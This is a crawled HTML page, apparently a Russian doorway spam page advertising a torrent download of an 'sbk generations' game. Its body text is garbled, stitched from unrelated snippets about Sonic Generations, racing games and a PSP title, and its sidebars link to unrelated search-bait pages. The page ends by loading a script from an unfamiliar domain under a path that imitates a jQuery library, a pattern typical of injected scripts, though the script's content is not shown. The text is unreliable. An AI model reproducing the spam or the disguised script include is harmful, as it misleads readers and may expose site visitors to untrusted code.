

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aiyarahgah.graded-reader.org/br2v-skachat-igru-sbk-generations-torrent.html
body_size: 2056
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру sbk generations торрент - aiyarahgah.graded-reader.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aiyarahgah.graded-reader.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру sbk generations торрент</h2>
                            </header>
                            <p>Празднуя двадцатилетие игр о Сонике, Sonic Generations подарит старым и новым фанатам Соника. Новые Гонки (Racing) на пк скачать торрентом бесплатно без регистрации, самые интересные игры. PSP God of War: Ghost of Sparta (RUS) Жанр: TOP 100, Игры на русском, Приключения, Экшен • Метки: </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="br2v-skachat-novyy-albom-butyrki-2014-skachat.html">Скачать новый альбом бутырки 2014 скачать</a></li>
                                <li><a href="br2v-pesnya-da-poshla-ty-nahuy-skachat.html">Песня да пошла ты нахуй скачать</a></li>
                                <li><a href="br2v-simulyator-vozhdenie-igry.html">Симулятор вождение игры</a></li>
                                <li><a href="br2v-kniga-pamyati-omskoy-oblasti-vov-poisk.html">Книга памяти омской области вов поиск</a></li>
                                <li><a href="br2v-torrenty-vse.html">Торренты все</a></li>
                                <li><a href="br2v-krid-skachat-vse-pesni-besplatno.html">Крид скачать все песни бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-tsrv-032-rukovodstvo-po-ekspluatacii.html">Тсрв 032 руководство по эксплуатации</a></li>
                                            <li><a href="br2v-gnom-kryuchkom-shema.html">Гном крючком схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-programma-watch-dogs-ne-rabotaet.html">Программа watch dogs не работает</a></li>
                                            <li><a href="br2v-raspisanie-reysov-antaliya-orenburg.html">Расписание рейсов анталия оренбург</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-igry-ralli-point.html">Игры ралли поинт</a></li>
                                            <li><a href="br2v-faust-kratkoe-soderzhanie-chitat.html">Фауст краткое содержание читать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-angely-dobra-skachat-pesnyu-besplatno.html">Ангелы добра скачать песню бесплатно</a></li>
                                            <li><a href="br2v-kakoy-luchshiy-brauzer-dlya-windows-7.html">Какой лучший браузер для windows 7</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
